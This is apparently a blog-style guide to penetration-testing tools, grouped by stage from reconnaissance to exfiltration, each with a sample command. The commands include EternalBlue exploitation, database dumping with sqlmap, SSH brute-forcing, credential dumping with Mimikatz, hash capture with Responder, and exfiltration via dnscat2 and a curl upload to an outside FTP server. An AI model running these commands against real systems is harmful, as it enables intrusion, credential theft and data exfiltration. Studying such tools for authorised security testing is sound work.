Penetration testing is a dynamic process that encompasses various stages, each demanding a specific arsenal of tools. This guide presents a comprehensive compilation of essential tools for every stage, offering in-depth explanations, detailed usage examples, and strategic insights. Equip yourself with these powerful tools to enhance your penetration testing capabilities and conduct thorough assessments that simulate real-world cyber threats effectively.
Reconnaissance:
- Nmap – Network Scanner
- Explanation: Nmap is a versatile open-source network scanner renowned for its ability to discover hosts, open ports, and services.
- Usage Example: Perform a stealthy ping scan on a target IP range to identify live hosts:
nmap -sn -T4 192.168.1.0/24- theHarvester – Information Gathering
- Explanation: theHarvester harnesses the power of OSINT, collating email addresses, subdomains, and data from various public sources.
- Usage Example: Harvest subdomains for a target domain and save results to a file:
theHarvester -d example.com -b google -f output.html- Shodan – IoT and Web Vulnerability Search
- Explanation: Shodan is the ultimate search engine for discovering internet-connected devices, empowering you to uncover potential vulnerabilities.
- Usage Example: Search for vulnerable webcams using default passwords:
shodan search webcam password:"admin"- Maltego – Open Source Intelligence (OSINT) Tool
- Explanation: Maltego is a visual OSINT tool that helps you map out relationships between various entities and uncover hidden connections.
- Usage Example: Visualize the relationships between social media profiles linked to a target email address.
- Gobuster – Directory and File Bruteforcer
- Explanation: Gobuster assists in finding hidden files and directories on web servers through brute-force searches.
- Usage Example: Brute-force directories on a web server, leveraging a custom wordlist:
gobuster dir -u http://target.com -w common.txtScanning and Enumeration:
- Nessus – Vulnerability Scanner
- Explanation: Nessus is a comprehensive vulnerability scanner that identifies system weaknesses and potential risks.
- Usage Example: Launch a vulnerability scan targeting specific hosts and generate a detailed report:
nessuscli scan create --targets "192.168.1.10" --template "Basic Network Scan"- Nmap – Network Scanner
- Explanation: Nmap is a versatile network scanner that unveils open ports, services, and potential vulnerabilities.
- Usage Example: Perform a version detection scan on a target to identify services and their versions:
nmap -sV target.com- Enum4linux – Windows Enumeration Tool
- Explanation: Enum4linux is a tool specialized in extracting information from Windows systems during enumeration.
- Usage Example: Enumerate users, shares, and other critical information from a Windows domain:
enum4linux -U -S -G target- Dirbuster – Directory and File Bruteforcer
- Explanation: Dirbuster is an effective web content scanner, identifying hidden directories and files on web servers.
- Usage Example: Brute-force directories on a web server using a custom wordlist:
java -jar dirbuster.jar -u http://target.com -l custom-wordlist.txt- SMTP User Enumeration (VRFY, RCPT) – Email Enumeration
- Explanation: SMTP user enumeration tests the validity of email addresses on a target mail server.
- Usage Example: Enumerate users using the RCPT command to identify valid email addresses:
smtp-user-enum -M RCPT -U users.txt -t target.comExploitation:
- Metasploit – Penetration Testing Framework
- Explanation: Metasploit is the go-to framework for exploiting vulnerabilities and conducting comprehensive post-exploitation activities.
- Usage Example: Exploit a known vulnerability using a Metasploit module:
msfconsole
use exploit/windows/smb/ms17_010_eternalblue- SQLMap – SQL Injection Tool
- Explanation: SQLMap automates the detection and exploitation of SQL injection vulnerabilities.
- Usage Example: Exploit a SQL injection vulnerability to extract data from a vulnerable website’s database:
sqlmap -u "http://target.com/page?id=1" --dump- Burp Suite – Web Application Security
- Explanation: Burp Suite is an industry-standard tool for web application security testing, detecting and exploiting vulnerabilities like XSS.
- Usage Example: Intercept and modify a web application request to exploit a reflected XSS vulnerability.
- Hydra – Password Bruteforcer Explanation: Hydra is a powerful password-cracking tool that conducts brute-force attacks against various protocols and services. Usage Example: Brute-force SSH passwords on a target system using a list of common passwords:
hydra -l username -P password-file.txt ssh://target.com- CrackMapExec – Post-Exploitation Tool
- Explanation: CrackMapExec aids in assessing and exploiting Windows networks after gaining initial access.
- Usage Example: Enumerate SMB shares and users on a target Windows domain:
crackmapexec smb target.comPrivilege Escalation and Lateral Movement:
- LinEnum – Linux Privilege Escalation Checker
- Explanation: LinEnum automates checks for common Linux privilege escalation vectors, providing insights into potential vulnerabilities.
- Usage Example: Run LinEnum on a Linux target to identify misconfigurations and potential privilege escalation paths:
./LinEnum.sh- Windows-Exploit-Suggester – Windows Privilege Escalation Tool
- Explanation: Windows-Exploit-Suggester identifies potential privilege escalation vulnerabilities on Windows systems.
- Usage Example: Identify potential exploits for a target Windows system by comparing known vulnerabilities:
windows-exploit-suggester.py --update- BloodHound – Active Directory Analysis Tool
- Explanation: BloodHound uncovers hidden relationships in Active Directory, facilitating lateral movement and privilege escalation.
- Usage Example: Collect data for analysis using SharpHound to map and identify Active Directory vulnerabilities:
Invoke-BloodHound -CollectionMethod All- Mimikatz – Credential Extraction Tool
- Explanation: Mimikatz extracts credentials from Windows systems, a pivotal step for lateral movement and privilege escalation.
- Usage Example: Extract credentials from memory using Mimikatz to facilitate lateral movement:
Invoke-Mimikatz -Command '"sekurlsa::logonpasswords"'- Responder – LLMNR and NBT-NS Poisoning Tool
- Explanation: Responder captures NTLMv1/NTLMv2 credentials through LLMNR and NBT-NS spoofing, enabling lateral movement.
- Usage Example: Capture NTLM hashes in an LLMNR poisoning attack to escalate privileges:
responder -I eth0 -rvExfiltration:
- Steghide – Data Hiding Tool
- Explanation: Steghide conceals data within various file formats, a method employed for secure data exfiltration.
- Usage Example: Embed secret data in an image using a passphrase for encryption and exfiltration:
steghide embed -cf image.jpg -ef secret.txt -p passphrase- Gpg – Encryption and Digital Signature Tool
- Explanation: Gpg provides encryption and digital signature capabilities for secure data exfiltration.
- Usage Example: Encrypt and sign a file using Gpg for secure exfiltration:
gpg --encrypt --sign --recipient user@example.com file.txt- Socat – Data Relay Tool
- Explanation: Socat establishes data relay connections, facilitating exfiltration in various scenarios.
- Usage Example: Set up a TCP connection for secure data exfiltration:
socat TCP4-LISTEN:8080 STDOUT- Dnscat2 – DNS Data Exfiltration Tool
- Explanation: Dnscat2 exfiltrates data via DNS queries, allowing covert communication and bypassing network restrictions.
- Usage Example: Set up a Dnscat2 server for covert data exfiltration:
dnscat2 -dns example.com- Curl – Data Transfer Tool
- Explanation: Curl is a versatile data transfer tool, useful for exfiltrating data over various protocols.
- Usage Example: Upload a file to a remote server using FTP for secure exfiltration:
curl -T file.txt ftp://user:password@ftpserver.com/Mastering these essential penetration testing tools equips you to navigate every assessment stage, uncover vulnerabilities, exploit weaknesses, and fortify cybersecurity defenses. Whether you’re performing reconnaissance, exploitation, or data exfiltration, these tools are your indispensable allies in simulating advanced cyberattacks and bolstering digital security.